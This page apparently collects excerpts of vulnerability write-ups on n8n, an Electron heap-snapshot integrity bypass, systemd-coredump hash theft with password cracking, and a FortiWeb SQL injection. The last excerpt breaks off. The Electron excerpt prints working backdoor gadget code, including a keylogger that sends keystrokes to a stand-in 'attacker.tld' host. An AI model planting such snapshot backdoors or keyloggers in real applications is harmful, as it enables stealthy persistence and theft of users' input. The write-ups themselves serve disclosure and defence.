Recent comments

Log in or create an account to share your comment.

The Ni8mare Test: n8n RCE Under the Microscope (CVE-2026-21858)

2026-01-12T07:42:19 by Alexandre DulaunoyInteresting statement from this article Horizon3.ai has seen no evidence of customers using vulnerable configurations of n8n, even if the versions in use are within the vulnerable range. While the vulnerability exists, certain pre-requisites will limit widespread exploitability."

Trendy vulnerabilities aren’t always worth the hype—panic-driven responses often lead to wasted time and resources. This is top of mind for us as we’ve researched recent issues regarding n8n, a popular AI workflow automation tool. After assessing relevant data from customer’s production environments, Horizon3.ai’s Attack Team determined that the blast radius of CVE-2026-21858 is not as large as initially claimed:

- n8n Unauthenticated Remote Code Execution aka Ni8mare vulnerability (CVE-2026-21858) garnered attention regarding the RCE potential, but Horizon3.ai determined that no customer instances are impacted, even those running vulnerable versions.

Whenever a new vulnerability surfaces and makes headlines, organizations are left scrambling to determine whether they’re at risk. Failing to do so introduces major exposure if a vulnerability does turn out to be critical. But with a myriad of security products misleading users with claims of hundreds of critical installations, teams are left overwhelmed with what to fix, what to fix first, and most critically, why. Let’s dive into what we know about this latest trending vulnerability.

Subverting code integrity checks to locally backdoor Signal, 1Password, Slack, and more -The Trail of Bits Blog

On my first project shadow at Trail of Bits, I investigated a variety of popular Electron-based applications for code integrity checking bypasses. I discovered a way to backdoor Signal, 1Password (patched in v8.11.8-40), Slack, and Chrome by tampering with executable content outside of their code integrity checks. Looking for vulnerabilities that would allow an attacker to slip malicious code into a signed application, I identified a framework-level bypass that affects nearly all applications built on top of the Chromium engine. The following is a dive into Electron CVE-2025-55305, a practical example of backdooring applications by overwriting V8 heap snapshot files.

Application integrity isn’t a new problem

Ensuring code integrity is not a new problem, but approaches to it vary between software ecosystems. The Electron project provides a combination of fuses (a.k.a. feature toggles) to enforce integrity checking on executable script components. These fuses are not on by default, and must be explicitly enabled by the developer.



Figure 1: EnableEmbeddedAsarIntegrityValidation and OnlyLoadAppFromAsar enabled in Slack

EnableEmbeddedAsarIntegrityValidation ensures that the archive containing Electron’s application code is byte-for-byte what the developer packaged with the application, and OnlyLoadAppFromAsar ensures the archive is the only place application code is loaded from. In combination, these two fuses comprise Electron’s approach to ensuring that any JavaScript that the application loads is tamper-checked before execution. Coupled with OS-level executable code signing, this is intended to provide a guarantee that the code the application runs is exactly what the developer distributed. The loss of this guarantee opens a Pandora’s box of issues, most notably that attackers can:

- Inject persistent, stealthy backdoors into vulnerable applications

- Distribute tampered-with applications that nonetheless pass signature validation

Far from being theoretical, abuse of Electron applications without integrity checking is widespread enough to have its own MITRE ATT&CK technique entry: T1218.015. Loki C2, a popular command and control framework based on this technique, uses backdoored versions of trusted applications (VS Code, Cursor, GitHub Desktop, Tidal, and more) to evade endpoint detection and response (EDR) software such as CrowdStrike Falcon as well as bypass application controls like AppLocker. Knowing this, it’s no surprise to find that organizations with high security requirements like 1Password, Signal, and Slack enable integrity checking in their Electron applications in order to mitigate the risk of those applications becoming the next persistence mechanism of an advanced threat actor.

From frozen pizza to unsigned code execution

In the words of the Google V8 team,

Being Chromium-based, Electron apps inherit the use of “V8 heap snapshot” files to speed up loading of their various browser components (see main, preload, renderer). In each component, application logic is executed in a freshly instantiated V8 JavaScript engine sandbox (referred to as a V8 isolate). These V8 isolates are expensive to create from scratch, and therefore Chromium-based apps load previously created baseline state from heap snapshots.

While heap snapshots aren’t outright executable on deserialization, JavaScript builtins within can still be clobbered to achieve code execution. All one would need is a gadget that was executed with high consistency by the host application, and unsigned code could be loaded into any V8 isolate. Oversight in Electron’s implementation of EnableEmbeddedAsarIntegrityValidation and OnlyLoadAppFromAsar meant it did not consider heap snapshots as “executable” application content, and thus it did not perform integrity checking on the snapshots. Chromium does not perform integrity checks on heap snapshots either.

Tampering with heap snapshots is particularly problematic when applications are installed to user-writable locations (such as %AppData%\Local on Windows and /Applications on macOS, with certain limitations). With the majority of Chromium-derivative applications installing to user-writable paths by default, an attacker with filesystem write access can quietly write a snapshot backdoor to an existing application or bring their own vulnerable application (all without privilege elevation). The snapshot doesn’t present as an executable file, is not rejected by OS code-signing checks, and is not integrity-checked by Chromium or Electron. This makes it an excellent candidate for stealthy persistence, and its inclusion in all V8 isolates makes it an incredibly effective Chromium-based application backdoor.

Gadget hunting

While creating custom V8 heap snapshots normally involves painfully compiling Chromium, Electron thankfully provides a prebuilt component usable for this purpose. Therefore, it’s easy to create a payload that clobbers members of the global scope, and subsequently to run a target application with the crafted snapshot.

// npx -y electron-mksnapshot@37.2.6 "/abs/path/to/payload.js"

// Copy the resulting over file your application's `v8_context_snapshot.bin`

const orig = Array.isArray;

// Use the V8 builtin `Array.isArray` as a gadget.

Array.isArray = function() {

// Attacker code executed when Array.isArray is called.

throw new Error("testing isArray gadget");

};

Figure 2: A simple gadget example

Clobbering Array.isArray with a gadget that unconditionally throws an error results in an expected crash, demonstrating that integrity-checked applications happily include unsigned JavaScript from their V8 isolate snapshot. Different builtins can be discovered in different V8 isolates, which allows gadgets to forensically discover which isolate they are running in. For instance, Node.js’s process.pid and various Node.js methods are uniquely present in the main process’s V8 isolate. The example below demonstrates how gadgets can use this technique to selectively deploy code in different isolates.

const orig = Array.isArray;

// Clobber the V8 builtin `Array.isArray` with a custom implementation

// This is used in diverse contexts across an application's lifecycle

Array.isArray = function() {

// Wait to be loaded in the main process, using process.pid as a sentinel

try {

if (!process || !process.pid) {

return orig(...arguments);

}

} catch (_) {

// Accessing undefined builtins throws an exception in some isolates

return orig(...arguments);

}

// Run malicious payload once

if (!globalThis._invoke_lock) {

globalThis._invoke_lock = true;

console.log('[payload] isArray hook started ...');

// Demonstrate the presence of elevated node functionality

console.log(`[payload] unconstrained fetch available: [${fetch ? 'y' : 'n'}]`);

console.log(`[payload] unconstrained fs available: [${process.binding('fs') ? 'y' : 'n'}]`);

console.log(`[payload] unconstrained spawn available: [${process.binding('spawn_sync') ? 'y' : 'n'}]`);

console.log(`[payload] unconstrained dlopen available: [${process.dlopen ? 'y' : 'n'}]`);

process.exit(0);

}

return orig(...arguments);

};



Figure 3.1: Hunting for Node.js capabilities in the Electron main proces

Figure 3.2: Hunting for Node.js capabilities in the Electron main process

Developing a proof of concept

With an effective gadget used by all isolates in Electron applications, it was possible to craft demonstrations of trivial application backdoors in notable Electron applications. To capture the impact, we chose Slack, 1Password, and Signal as high-profile proofs of concept. Note that with unconstrained capabilities in the main process, even more extensive bypasses of application controls (CSP, context isolation) are feasible.

const orig = Array.isArray;

Array.isArray = function() {

// Wait to be loaded in a browser context

try {

if (!alert) {

return orig(...arguments);

}

} catch (_) {

return orig(...arguments);

}

if (!globalThis._invoke_lock) {

globalThis._invoke_lock = true;

setInterval(() => {

window.onkeydown = (e) => {

fetch('http://attacker.tld/keylogger?q=' + encodeURIComponent(e.key), {"mode": "no-cors"})

}

}, 1000);

}

return orig(...arguments);

};

Figure 4: Basic example of embedding a keylogger in Slack

With proofs of concept in hand, the team reported this vulnerability to the Electron maintainers as a bypass of the integrity checking fuses. Electron’s maintainers promptly issued CVE-2025-55305. We want to thank the Electron team for handling this report both professionally and expeditiously. They were great to work with, and their strong commitment to user security is commendable. Likewise, we would like to thank the teams at Signal, 1Password and Slack for their quick response to our courtesy disclosure of the issue.

“We were made aware of Electron CVE-2025-55305 through Trail of Bits responsible disclosure and 1Password has patched the vulnerability in v8.11.8-40. Protecting our customers’ data is always our highest priority, and we encourage all customers to update to the latest version of 1Password to ensure they remain secure.” Jacob DePriest, CISO at 1Password

The future looks Chrome

A majority of Electron applications leave integrity checking disabled by default, and most that do enable it are vulnerable to snapshot tampering. However, snapshot-based backdoors pose a risk not just to the Electron ecosystem, but to Chromium-based applications as a whole. My colleague, Emilio Lopez, has taken this technique further by demonstrating the possibility of locally backdooring Chrome and its derivative browsers using a similar technique. Given that these browsers are often installed in user-writable locations, this poses another risk of undetected persistent backdoors.

Despite providing similar mitigations for other code integrity risks, the Chrome team states that local attacks are explicitly excluded from their threat model. We still consider this to be a realistic and plausible avenue for persistent and undetected compromise of a user’s browser, especially since an attacker could distribute copies of Chrome that contain malicious code but still pass code signing. As a mitigation, authors of Chromium-derivative projects should consider applying the same integrity checking controls implemented by the Electron team.

If you’re concerned about similar vulnerabilities in your applications or need assistance implementing proper integrity controls, reach out to our team.

Analysis of CVE-2025-4598: systemd-coredump

Ref: https://blogs.oracle.com/linux/post/analysis-of-cve-2025-4598

CIQ | The real danger of systemd-coredump CVE-2025-4598

TL;DR: A critical vulnerability in systemd-coredump remains unfixed in Enterprise Linux 9, allowing attackers to steal password hashes and cryptographic keys within seconds - but Rocky Linux from CIQ - Hardened (RLC-H) mitigates this:

- Attackers with basic system access can exploit this vulnerability to extract sensitive data (password hashes, crypto keys) from crashed privileged programs in seconds, not hours or days

- EL9 systems are vulnerable by default, while EL7/8 are not affected in default configuration - making this a significant risk for organizations running modern Enterprise Linux deployments

- The attack requires no special skills or complex setup - attackers can trigger crashes, manipulate process IDs instantly, and win timing races reliably across different systems

- RLC-H blocks this attack through multiple defense layers: hardened sysctl settings, restricted SUID program access, and stronger password policy and hashing

- Live demonstrations show vanilla Rocky Linux 9.6 compromised in under 5 seconds with weak passwords cracked immediately

Bottom line: This isn't theoretical - it's a working exploit against unpatched EL9 systems.

Introduction

It's been over two months since the public disclosure of systemd-coredump CVE-2025-4598 by Qualys, yet as of this writing the vulnerability remains unfixed in upstream Enterprise Linux, and most importantly fully exposed by default on EL9. While RLC-H, which builds on EL9, has provided effective mitigations from the start, there is ongoing danger and potential implications of leaving this vulnerability for those without such protections, urging users and administrators to understand the risks and take necessary precautions.

The fact that Oracle also blogged about this CVE recently after having fixed it on the public disclosure date emphasizes the risk it presents. While Qualys and Oracle describe the vulnerability and its fixes in great detail, we demonstrate the vulnerability’s severity through its direct exploitation.

Background

When a running program crashes (or is made to crash), it may produce a so-called core dump containing the last state of the program's memory. This is intended primarily to let the program's or the distribution's developers or maintainers analyze the crash and fix any bugs that may have caused the crash. Core dumps may contain whatever data the program was working on, including sensitive information.

While the Linux kernel would normally either write core dumps to properly protected files directly (which nevertheless has some risks) or not do it at all, it also supports a mode where core dump content would be redirected to a program. It's this mode that is used by many Linux distributions for centralized and distribution-specific processing of core dumps. Because of their non-trivial nature, the various core dump processing programs tend to contain vulnerabilities. Perhaps the first batch of those - in apport as used in Ubuntu and in abrt as used (back then) in Fedora and RHEL/CentOS - were discovered by Tavis Ormandy from Google in 2015. Then more vulnerabilities were discovered in apport by others, including later in 2015 and in 2017, 2019, 2020, 2021, and in systemd-coredump (which is part of the systemd package) as used in Fedora/RHEL/CentOS by Matthias Gerstner from SUSE in 2022. This year, it was apparently time for another round of vulnerability discovery in apport and systemd-coredump, this time by the Qualys Threat Research Unit (TRU).

Vulnerability

When systemd-coredump saves core dumps to files, it makes those readable to the user who was (presumably) running the crashed program. A problem with this is that a running (or now crashed) program's privileges are not always exactly those of the user, and a running program doesn't always have just one owner throughout its lifetime. Some program executables are marked in the filesystem with the SUID ("Set user ID on execution") or/and SGID (ditto for group ID) flags or/and with a set of so-called capabilities (privileges) that the invoking user may not have had but the program would. Some other programs (most notably some of the so-called daemons) may have started execution with great privileges (commonly as the root user) and switched to run as a relatively unprivileged user afterwards. These may retain some privileged access or/and remnants of data that the user couldn't access directly. The kernel maintains a flag called "dumpable", which is correctly reset in those special cases preventing the kernel's usual creation of a user-readable core dump - but not redirection to a core dump processing program such as systemd-coredump.

Until 2022, systemd-coredump did not handle these special cases at all, so core dumps were made readable by whatever user the program appeared to be running as at time of crash. After the fix in 2022, systemd-coredump attempted to duplicate the kernel's logic in determining whether a core dump can safely be made readable to the user or not. In 2025, Qualys found that this logic may not always be looking at the actual crashed program as its process ID may have already been reused (a race condition). The new upstream systemd fix is to obtain and use a copy of the kernel's dumpable flag.

Affected systems

Although mainstream Linux distributions use systemd these days and systemd-coredump is part of the systemd package, so technically the vulnerability is present in the package, not all of these distributions and systems are actually affected. Other prerequisites for the vulnerability to be exposed are having systemd-coredump as the configured handler in the kernel.core_pattern sysctl (which systemd itself may configure, depending on its configuration) and the fs.suid_dumpable sysctl having a non-zero value. Most relevantly, these conditions are met by default on recent Fedora, EL9, and EL10, but are not on EL8 and EL7 / CentOS 7. Since Fedora has issued a systemd update with the fix promptly and EL10 is just starting to gain adoption, EL9 with its delayed fix and extensive adoption stands out as the most relevant target.

Severity

Overall risk severity is commonly measured in terms of a combination of the probability of occurrence of an event (risk probability) and its consequence (risk impact). The probability may further be combined from the likelihood of existence of the threat (such as attempted exploitation of a vulnerability) and that of the attack succeeding before the threat actor would give up (reliability of exploitation).

This particular vulnerability is exposed on the system "locally", which actually means it's subject to threats from anyone already able to run code on the system as an unprivileged user, including through remote access. Once they run pre-tested exploit code, we estimate that their probability of prompt successful exploitation on a new system is very high - more on this below.

The immediate consequence of exploiting this vulnerability is access to sensitive data, such as password hashes or cryptographic keys. Importantly, per the mostly overlooked "Last-minute update" paragraph in the Qualys advisory, sensitive data can be obtained not only from SUID programs and alike, but also from some daemon processes such as OpenSSH's sshd-session and systemd's own sd-pam. Although this only directly impacts confidentiality rather than integrity and availability, it does also impact those indirectly through use of password hashes to crack the actual passwords or through unauthorized use of cryptographic keys.

systemd upstream and Red Hat evaluated this vulnerability as having a CVSS v3.1 score of 4.7 (Medium) due to the vector CVSS:3.1/AV:L/AC:H/PR:L/UI:N/S:U/C:H/I:N/A:N. This may have been technically correct (or not) and it needs to be consistent with how other issues are rated by the same parties, but it ends up downplaying the severity of the issue now. Further, Red Hat rated this Moderate per their own 4-point scale. We suggest it should be Important instead.

Exploitation

There's a lot of detail on exploitation in the Qualys advisory and in the oss-security thread that followed, and there are pretty diagrams in the Oracle blog post, all referenced above. So we won't repeat this here. We will instead note a few important aspects that ease exploitation:

Crashing a program such that it would dump core may sound like it'd require finding a bug in the program first, but this is not the case. For a program that (partially) runs as the user (which is the special case we're targeting anyway), this is as easy as sending a certain signal to the process.

Triggering process ID (PID) reuse may sound like it'd take a long while given the typical kernel configuration with over 4 million PIDs, but as Vegard Nossum from Oracle pointed out the kernel has a (mis)feature allowing one to set the next PID directly. Further, the kernel fails to restrict this to true root but would also process such a request from a suitable SUID root confused deputy program, one of which is known - it is newgrp. While the primary shortcoming is in the kernel, for now Vegard got a workaround accepted into upstream newgrp code - but anyway the version in EL9 is older, so it lacks that protection. Thus, deliberate PID reuse on EL9 is actually instant.

Winning the race (having PID reuse happen at just the right time) may sound like it'd take a lot of trial and error, but in our experience once the exploit program is made to work reliably on a given system it tends to succeed almost or literally from the first try also on other systems running the same or similar Linux distribution, and that's even despite of typical variation of CPU clock rate, VM vs. bare metal, etc.

With all of the above combined, the attacker can expect to have e.g. password hashes within seconds. This includes root's password hash as seen when targeting the unix_chkpwd SUID root program.

Let's just do it as a proof of concept:

First we run the exploit on Rocky Linux 9.6. It wins the race within a second (as it happens, from the third try - but retries are automated and are very quick). It dumps password hashes that originally came from /etc/shadow, including (as it happens) 3 copies of the user's (including a full line from /etc/shadow with the username and other metadata) and 1 copy of root's (an almost full line from /etc/shadow, with only the initial 3 characters missing, so we see it start with "t:" instead of "root:").

Then we run the same exploit on RLC-H 9.6. The exploit keeps failing due to RLC-H's default mitigations, so we interrupt it with Ctrl-C. We then undo 2 mitigations, deliberately weakening security: use our "control" framework to re-expose unprivileged access to the unix_chkpwd and newgrp programs, and change fs.suid_dumpable from RLC-H's safe default of 0 to 1 (2 would also work). With this, the exploit finally works (as it happens, succeeds from the first try). It also dumps password hashes with the same peculiarities as above (since we're targeting the same program, unix_chkpwd), but due to another change we made in RLC-H the hashes are of a different type.

Password cracking

Can the actual passwords realistically be inferred from the hashes? Luckily, all of these hashes are good enough that they cannot be reversed other than through testing candidate passwords against them. So our chances for success depend on how weak or strong the passwords are, and on how many guesses we can test before we'd give up.

Let's try with John the Ripper password cracking tool (latest git revision) on a rented VDS with one NVIDIA RTX 5090 GPU and 16 vCPUs from the larger AMD EPYC 9354 CPU (so this looks like 1/4th of the physical server), itself running Rocky Linux 9.6:

Demo of password hash cracking for vanilla Rocky vs. RLC-H hashes on CPU vs. GPU

Please note that delays in this recording have been capped at 1 second not to keep you waiting. Please look at the actual session durations as reported by the tool.

The hashes we got from Rocky Linux 9.6 are sha512crypt. We start by benchmarking sha512crypt at its historical default setting of 5000 rounds. The speeds are either 63k per second on the vCPUs (on all 16 of them, and using AVX-512) or 1640k per second on the GPU (26 times faster). However, EL 9.5+ upgraded the rounds setting it uses for sha512crypt from 5000 to 100000 (so by a factor of 20), so that's what our actual target hashes use. We try to crack them, first on the CPU, which shows a speed of 3150 combinations (of candidate password and target hash) per second (20x slower than our initial benchmark, as expected).

We succeed in cracking both in 5 seconds: the passwords turn out to be secret666 for user and fullaccess for root. These are very weak passwords that are within top 10k in John the Ripper's default password.lst file, which is a list of common passwords ordered for decreasing number of occurrences in breaches. Yet both of these passwords, as well as 42 more from the top 10k, are accepted by the default pwquality password policy on EL 9.6.

Then we try the same on the GPU. It also cracks the passwords, but takes 34 seconds to do so. That's because GPUs are best at larger jobs, such as testing a far larger number of candidate passwords at once. If you're familiar and look closely, the tool actually says its auto-tuned global work size is over 1 million, so that's how many candidate passwords it tests in parallel, which for weak passwords from the top 10k is unhelpful. This would be great for more complex passwords, and it actually shows a speed of over 81k combinations per second (26x faster than the vCPUs, as expected). However, for passwords so weak, we can do a better job by limiting it to testing fewer in parallel. When we do, it cracks both in under 1 second (albeit at a non-optimal speed in terms of combinations per second).

Then we move to the hashes we got from RLC-H, which are yescrypt. A benchmark shows a little over 1500 per second on the vCPUs. We then try to crack the actual hashes, which goes on at the same kind of speed for a while without success, and we interrupt. The very weak passwords we found above wouldn't have been accepted by RLC-H's default passwdqc password policy - in fact, none from the top 10k would be. yescrypt is not currently implemented on GPU and it is deliberately GPU-unfriendly by design, so by far not as much speedup is expected as we saw for sha512crypt. With the current defaults and currently available code, it is ~50 times slower to crack on this system than 9.6 default sha512crypt (1.5k vs. 81k), and that's on top of EL's recent upgrade of the sha512crypt rounds.

Defense in depth

We just saw how an unfixed vulnerability poses very real danger when defense-in-depth is lacking, and is mitigated otherwise. While RLC-H's change of default for fs.suid_dumpable fully prevents the vulnerability, its several other changes (restricted access to dangerous SUID root programs, upgraded password policy and password hashing) would have partially mitigated the vulnerability even if this main change were not present.

While we do recommend RLC-H as our supported product, we also contribute these individual enhancements to the Rocky Linux community via SIG/Security, where they can be used for DIY hardened setups based on community Rocky Linux or even on top of other Enterprise Linux distributions.

Another RLC-H and SIG/Security component that can fully prevent this vulnerability is Linux Kernel Runtime Guard (LKRG), albeit currently only in non-default configuration: its sysctl settings lkrg.umh_validate=2 or lkrg.profile_validate=4 (so-called paranoid mode) completely block Linux kernel's "usermodehelper" feature, and thus would block invocation of systemd-coredump by the kernel. We do not enable this by default because it'd also block dynamic loading of drivers, including on system bootup. We may make this setting more fine-grained in a later update, so that we'd enable just the desired defense by default.

We're also planning even further improvements to passwdqc password policy and yescrypt settings.

Traditional patching

While not the focus of this post, we do indeed expect to have this CVE patched also in the traditional manner, via our respected upstream and Rocky Linux. Separately, we're patching it for our 9.x LTS products and (as a rare exception since the delay otherwise became inappropriate) via the base RLC 9 product's FastTrack repository.

Pre-Auth SQL Injection to RCE - Fortinet FortiWeb Fabric Connector (CVE-2025-25257)

Ref: https://labs.watchtowr.com/pre-auth-sql-injection-to-rce-fortinet-fortiweb-fabric-connector-cve-2025-25257/ Welcome back to yet another day in this parallel universe of security.

This time, we’re looking at Fortinet’s FortiWeb Fabric Connector. “What is that?” we hear you say. That's a great question; no one knows.

For the uninitiated, or unjaded;

Fortinet’s FortiWeb Fabric Connector is meant to be the glue between FortiWeb (their web application firewall) and other Fortinet ecosystem products, allowing for dynamic, policy-based security updates based on real-time changes in infrastructure or threat posture. Think of it as a fancy middleman - pulling metadata from sources like FortiGate firewalls, FortiManager, or even external services like AWS, and feeding that into FortiWeb so it can automatically adjust its protections. In theory, it should make things smarter and more responsive.

If you can’t tell, we moonlight inside Fortinet’s Presales Engineering team - the circle of life is very much real in cybersecurity.

Anyway, today, we’re analysing CVE-2025-25257 - a friendly pre-auth SQL injection in FortiWeb Fabric Connector, which, as described above, is the glue between many Fortinet security solutions. Sigh…..

CVE-2025-25257 is described as follows:

“Unauthenticated SQL injection in GUI - An improper neutralization of special elements used in an SQL command ('SQL Injection') vulnerability [CWE-89] in FortiWeb may allow an unauthenticated attacker to execute unauthorized SQL code or commands via crafted HTTP or HTTPs requests.”

The following versions of FortiWeb are affected:

| Version | Affected | Solution |

|---|---|---|

| FortiWeb 7.6 | 7.6.0 through 7.6.3 | Upgrade to 7.6.4 or above |

| FortiWeb 7.4 | 7.4.0 through 7.4.7 | Upgrade to 7.4.8 or above |

| FortiWeb 7.2 | 7.2.0 through 7.2.10 | Upgrade to 7.2.11 or above |

| FortiWeb 7.0 | 7.0.0 through 7.0.10 | Upgrade to 7.0.11 or above |

In fairness, the Secure-by-Design pledge did not require signers to avoid SQL injections, so we have nothing to say.

As always, we digress - onto today’s analysis…

Diving In



As many are familiar with, when we’re rebuilding N-day’s we typically find ourselves comparing binaries to allow us to quickly determine what has changed and hopefully rapidly identify “the change” we’re looking for.

For the purposes of this research, we differ versions of /bin/httpsd from;

- Version 7.6.3

- Version 7.6.4

We wanted to take a few seconds to point out the current state of vendor responsible patching behavior. We’ve coined this concept, with the basic premise that vendors eventually do things that are in the best interests of their customers. We hope it will catch on.

For those unfamiliar, there has been a shift - where vendors seemingly sit on critical, unauthenticated vulnerabilities in their solutions until they've amassed enough tiny, meaningless changes - in an attempt to effectively bury the security fixes in amongst a tirade of nonsense.

For example:

Anyway, these attempts are fairly futile and reflect the same amount of maturity that is engrained within their SDLC processes.





After 7 Veeam-years (3 minutes), we identified that the following function (still with symbols!) get_fabric_user_by_token.

The diff output from Diaphora can be found below (don't worry, we will explain this as we go, but isn't it pretty?):

Here’s the relevant portion of the vulnerable function.

The issue? A classic SQL injection, a vulnerability so sophisticated that we, as an industry, are still grappling with what the solution could be.

In this case, the complexity revolves around the part where attacker-controlled input is dropped directly into a SQL query without sanitisation or escaping.

__int64 __fastcall get_fabric_user_by_token(const char *a1)

{

unsigned int v1; // ebx

__int128 v3; // [rsp+0h] [rbp-4B0h] BYREF

__int64 v4; // [rsp+10h] [rbp-4A0h]

_BYTE v5[16]; // [rsp+20h] [rbp-490h] BYREF

__int64 (__fastcall *v6)(_BYTE *); // [rsp+30h] [rbp-480h]

__int64 (__fastcall *v7)(_BYTE *, char *); // [rsp+38h] [rbp-478h]

void (__fastcall *v8)(_BYTE *); // [rsp+58h] [rbp-458h]

__int64 (__fastcall *v9)(_BYTE *, __int128 *); // [rsp+60h] [rbp-450h]

void (__fastcall *v10)(__int128 *); // [rsp+68h] [rbp-448h]

char s[16]; // [rsp+80h] [rbp-430h] BYREF

_BYTE v12[1008]; // [rsp+90h] [rbp-420h] BYREF

unsigned __int64 v13; // [rsp+488h] [rbp-28h]

v13 = __readfsqword(0x28u);

*(_OWORD *)s = 0;

memset(v12, 0, sizeof(v12));

if ( a1 && *a1 )

{

init_ml_db_obj((__int64)v5);

v1 = v6(v5);

if ( !v1 )

{

**// VULN

snprintf(s, 0x400u, "select id from fabric_user.user_table where token='%s'", a1);**

v1 = v7(v5, s);

if ( !v1 )

{

v4 = 0;

v3 = 0;

v1 = v9(v5, &v3);

if ( !v1 )

{

if ( (_DWORD)v3 == 1 )

{

v10(&v3);

}

else

{

v10(&v3);

v1 = -3;

}

}

}

}

v8(v5);

}

else

{

return (unsigned int)-1;

}

return v1;

}

The new version of the function replaces the previous format-string query with prepared statements – a reasonable attempt to prevent straightforward SQL injection.

Let’s take a closer look at how the updated query works:

v1 = mysql_stmt_init(v9[0]);

v2 = v1;

if ( !v1 )

goto LABEL_14;

if ( (unsigned int)mysql_stmt_prepare(v1, "SELECT id FROM fabric_user.user_table WHERE token = ?", 53) )

goto LABEL_13;

